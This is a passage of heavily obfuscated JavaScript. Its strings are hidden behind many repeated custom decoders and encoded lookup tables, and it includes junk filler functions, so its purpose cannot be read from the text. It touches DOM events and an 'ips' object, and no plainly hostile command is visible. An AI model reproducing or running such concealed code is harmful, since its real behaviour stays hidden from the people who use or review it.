_cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="156!D]8#\"XoOu`l&{}jC@zSxGwcLBaWsYn;K>f~*yTF3e[$Z<?N.4AEI7(i=P:vHmrdqM_g9/pUJ%V2|h)0Qtb^+Rk,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}ips[tCkx9B[171]][CiIKiVs(597)][CiIKiVs(598)]({[CiIKiVs(tCkx9B[97])]:__TextDecoder[CiIKiVs(tCkx9B[97])]});return}if(__TextDecoder[__String(tCkx9B[98])]==__Buffer(600)||__TextDecoder[__Buffer(tCkx9B[99])]==__Buffer(602)){__Array[__Buffer(603)](ips[__Buffer(604)](__Buffer(605)+__TextDecoder[__Buffer(tCkx9B[99])]));return}if(__Array[__Buffer(606)]){function nBufC4(__TextDecoder){var __Uint8Array="3Fdxg*W#VK`=7hHD$S)|v!fAycqtaOYu?Zb9TQ^p+E;(~<]NrsGj.J_8P0w[\"zmMlB{iLC%2/U6nX4@R>k15o&:I}e,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](__Buffer(609))[ctc_2R(610)+ctc_2R(611)](ctc_2R(612))}if(__Array[__Buffer(613)]){__Array[__Buffer(614)]()}if(__Array[__Buffer(615)]!=tCkx9B[1]){function XWw9MYk(__TextDecoder){var __Uint8Array="@AVpPQmBaMlKgLesYXrFW?=Ivty%0c[,.Nk]GfJ}iEC7z8$9o63S^H/|&(;!)nuRbOd2T1<{D~j:w#h`4\"+_xqZU5>*",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function _cN5of(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=XWw9MYk(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(__Array[__Buffer(616)+tCkx9B[100]]=tCkx9B[1],__Array[__Buffer(tCkx9B[101])]=__Array[__Buffer(tCkx9B[101])]+__Buffer(618)+__Array[_cN5of(619)])}if(__Array[__Buffer(620)][__Buffer(621)]){if(__TextDecoder[__Buffer(622)+tCkx9B[116]]){function bBUHCX(__TextDecoder){var __Uint8Array="&:w>u%29~FY3BW81$4U_fMcPV?|TQiI6!/\"t7bpR^(szCn,{[r}xDad.eymKh+E#*OHZlA;)vgNXo0]j@SJGk<5q`L=",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function BxJ1ZDM(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=bBUHCX(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(623)+BxJ1ZDM(624)+"he"]=__TextDecoder[BxJ1ZDM(625)]}__Array[__Buffer(626)+__Buffer(627)+tCkx9B[32]](__TextDecoder)}if(__TextDecoder[__Buffer(628)]&&__TextDecoder[__Buffer(629)+tCkx9B[47]][__Buffer(630)]>tCkx9B[0]){Y9T7v8(__Array[__Buffer(631)](__TextDecoder),__Array[__Buffer(632)]())}else{if(!__Array[__Buffer(633)]&&(ips[__Buffer(634)](__Buffer(635))||__Array[__Buffer(636)])){function MevHLrV(__TextDecoder){var __Uint8Array="Yjvur|B`!2{1pwA5F%P.Te_)JUXsnRt/x]3*+HK(cId@\"9Dzoy?~f4}m$;bQ=L>C,&[W0ZlqgOiS:V6M8E^7#k<GNha",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function isvEkpt(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=MevHLrV(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(637)]++;if(__Array[isvEkpt(tCkx9B[102])]>=tCkx9B[431]){function DC5nVCd(__TextDecoder){var __Uint8Array="+PTVNbjQ:t4Wxn<A9cHXBR}pmrkUw0;a1`2*.sZG7y&\"@FqiM3ov~#5%=SKYd(Ouz/$IE?!6h[L)^|,]8CJDe_{f>gl",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function q4JpZC(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=DC5nVCd(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[isvEkpt(tCkx9B[102])]=tCkx9B[0];if(__Array[isvEkpt(639)]+__Array[q4JpZC(640)]<__Array[q4JpZC(tCkx9B[104])]){function L3pEd66(__TextDecoder){var __Uint8Array="O$jCGJaYQcL&247sF[%M8>+U9:Io_mf*qTK#/ZH.BuzPt\"S;Ev|hVD?yRr3p^]!0nA<)WxNiwg}=k1@b{,5e6d~l(X`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function oOr3T_m(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=L3pEd66(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[q4JpZC(tCkx9B[103])]+=__Array[oOr3T_m(643)]}else{__Array[q4JpZC(tCkx9B[103])]=__Array[q4JpZC(tCkx9B[104])]}}}}__Array[__Buffer(644)+"SG"]=__TextDecoder[__Buffer(645)];if(__TextDecoder[__Buffer(tCkx9B[105])]){__globalObject[__Buffer(647)](__TextDecoder[__Buffer(tCkx9B[105])],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function utf8ArrayToStr(__Uint8Array){var utf8ArrayToStr="!ABmJrlpgPEsefGbL:%3v5SUq|Wzth>CD7iOx[(N*=F1uY+<.9,48THRd}V?QM{Za$Xk_/c#]@Iy;6^w2n\"&`oK)j0~",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](tCkx9B[108]+__TextDecoder+__Buffer(648))[__Buffer(649)](__Array[CiIKiVs(650)](__Uint8Array))}else{function nBufC4(__Uint8Array){var utf8ArrayToStr="_0y,5?(6u!:$[2=~z81vOc*PRl%YN]x>Qn^+a.AZCTH&g/B{V<ijth@Wdwk7|Do43FEfs}XbL;K9UMGpS`J#e\"mIqr)",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[ctc_2R(651)][ctc_2R(652)](tCkx9B[108]+__TextDecoder)[ctc_2R(653)]()}})}},[__String(tCkx9B[117])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="xdDEhKRCrnTItGqBVjWsw*b.,yv`6AXep|#uko=Q:P(M~f8%/1LFUla[H)m<zJ?0Y@3ZS]>+gN_7cOi}&524\"!^${;9",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,__String;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(__String=tCkx9B[0];__String<__Buffer;__String++){var U9aSgH=__TextDecoder.indexOf(__Uint8Array[__String]);if(U9aSgH===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=U9aSgH}else{Y9T7v8(nBufC4+=U9aSgH*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(!__globalObject||typeof __globalObject!==__String(655)){if(__String(656)in _cN5of){__Array()}function __Array(){}return{}}const utf8ArrayToStr=ips[__String(tCkx9B[113])](__Uint8Array(659));let CiIKiVs=tCkx9B[17],nBufC4=Object[__Uint8Array(660)](__globalObject);Y9T7v8(nBufC4=nBufC4[__Uint8Array(661)](([__globalObject,__TextDecoder])=>{if(__Uint8Array(662)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__globalObject){return __Buffer({},__TextDecoder,__globalObject)},__Buffer;Y9T7v8(__Buffer=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={},CiIKiVs,nBufC4,__String;if(__TextDecoder[__Uint8Array+__Array]!==void 0)return __TextDecoder[__Uint8Array+__Array];if(__Uint8Array===__Array)return tCkx9B[20];for(CiIKiVs=tCkx9B[0];CiIKiVs<__Uint8Array.length;CiIKiVs++){if(utf8ArrayToStr[__Uint8Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Uint8Array[CiIKiVs]]=tCkx9B[0];if(utf8ArrayToStr[__Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Array[CiIKiVs]]=tCkx9B[0];Y9T7v8(utf8ArrayToStr[__Uint8Array[CiIKiVs]]++,utf8ArrayToStr[__Array[CiIKiVs]]--)}for(nBufC4 in utf8ArrayToStr)if(utf8ArrayToStr[nBufC4]!==tCkx9B[0]){__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]}for(__String=tCkx9B[1];__String<__Uint8Array.length;__String++)if(__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(tCkx9B[0],__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(__String))||__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(__Array.length-__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(tCkx9B[0],__Array.length-__String))){__TextDecoder[__Uint8Array+__Array]=tCkx9B[20];return tCkx9B[20]}__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]},console.log(__TextDecoder))}if(parseInt(__TextDecoder[__Uint8Array(663)])===parseInt(utf8ArrayToStr)){CiIKiVs=[__globalObject,__TextDecoder];return tCkx9B[21]}return tCkx9B[20]}),nBufC4[__Uint8Array(664)]((__globalObject,__TextDecoder)=>{return __TextDecoder[tCkx9B[1]][__Uint8Array(tCkx9B[114])]-__globalObject[tCkx9B[1]][__Uint8Array(tCkx9B[114])]}));if(CiIKiVs){nBufC4[__Uint8Array(666)](CiIKiVs)}return Object[__Uint8Array(667)](nBufC4)},[__String(668)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(670))[__String(tCkx9B[118])]>tCkx9B[0]){if(!__TextDecoder[__String(tCkx9B[184])+tCkx9B[116]]){function __Buffer(__TextDecoder){var __Uint8Array="%GnNexh&w8skb:\"#`.f(tdX$5*ilzSr,T!y=u>2IK0Rg[1}?P)<CHF4aD^ZBM7|W+q]YJ3v;LAQo_~jEp9m/U6{Oc@V",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Buffer(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__Array(673)][__Array(674)+__Array(675)]=tCkx9B[0];return}const utf8ArrayToStr=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(676)]),CiIKiVs=Object[__String(677)](utf8ArrayToStr),nBufC4=CiIKiVs[__String(tCkx9B[118])]>tCkx9B[0]?CiIKiVs[CiIKiVs[__String(tCkx9B[118])]-tCkx9B[1]]:tCkx9B[0];if(__Uint8Array[__String(tCkx9B[119])][__String(678)]!=nBufC4||__Uint8Array[__String(tCkx9B[120])]){function ctc_2R(__TextDecoder){var __Uint8Array="UNilX$pu4*&%a7`2!Z+sj/C8|Bo\"3fW(QGx]Y#<I=6v~Ey}Oec1MF^0:9[kL?tmbhD)rASTdHqn_K>,5RgVP@wz.J;{",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function XWw9MYk(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=ctc_2R(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__String(tCkx9B[119])][XWw9MYk(679)]=nBufC4;const _cN5of=__Uint8Array[XWw9MYk(680)][XWw9MYk(681)](XWw9MYk(682)+XWw9MYk(683));Y9T7v8(_cN5of[XWw9MYk(684)](__Uint8Array[XWw9MYk(685)](utf8ArrayToStr)),__globalObject(document)[XWw9MYk(686)](XWw9MYk(687)+XWw9MYk(688)+tCkx9B[76],[_cN5of]))}}},[__String(tCkx9B[395])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])+__String(692)),__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]===__String(tCkx9B[142])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZpA)m`f$S@\"DHLk,?o^:lb*jBPOisxy7<T;.%#3_n}RJ4gqF[dM9X>~6VKN|]aI{1c!YwCEG8=zeWv+h(r/QU5u02&t",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let nBufC4=tCkx9B[21];const ctc_2R=__Buffer[__String(696)+__String(697)]()+__Buffer[__String(tCkx9B[143])]()-__Buffer[__String(tCkx9B[144])](__String(tCkx9B[145]));if(ctc_2R>=-tCkx9B[146]){if(__String(701)in _cN5of){XWw9MYk()}function XWw9MYk(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX,F0q5xdd,T3Iv6JZ;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return 